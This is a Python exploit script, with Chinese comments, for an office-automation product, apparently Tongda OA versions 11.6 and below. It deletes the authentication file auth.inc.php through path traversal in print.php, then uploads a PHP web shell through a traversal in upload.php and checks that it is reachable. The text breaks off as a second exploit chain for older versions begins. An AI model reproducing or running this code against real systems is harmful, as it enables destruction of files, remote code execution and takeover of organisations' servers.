 """ 11.6版本 getshell利用链 """
def getShellV11_6(target):
    print("[*]Warning,This exploit code will DELETE auth.inc.php which may damage the OA")
    input("Press enter to continue")
    print("[*]Deleting auth.inc.php....")
    url=target+"/module/appbuilder/assets/print.php?guid=../../../webroot/inc/auth.inc.php"
    requests.get(url=url,verify=False)
    print("[*]Checking if file deleted...")
    url=target+"/inc/auth.inc.php"
    page=requests.get(url=url,verify=False).text
    if 'No input file specified.' not in page:
        print("[-]Failed to deleted auth.inc.php")
        exit(-1)
    print("[+]Successfully deleted auth.inc.php!")
    print("[*]Uploading payload...")
    url=target+"/general/data_center/utils/upload.php?action=upload&filetype=nmsl&repkid=/.<>./.<>./.<>./"
    files = {'FILE1': ('at.php', payload)}
    res=requests.post(url=url,files=files,verify=False)
    url=target+"/_at.php"
    page=requests.get(url=url,verify=False).text
    if 'No input file specified.' not in page:
        print("[+]Filed Uploaded Successfully")
        print("[+]URL:",url)
    else:
        print("[-]Failed to upload file")
""" 低于11.5版本 getshell利用链 """
def getShellV11_x(target):
    cookie=getV11Session(target)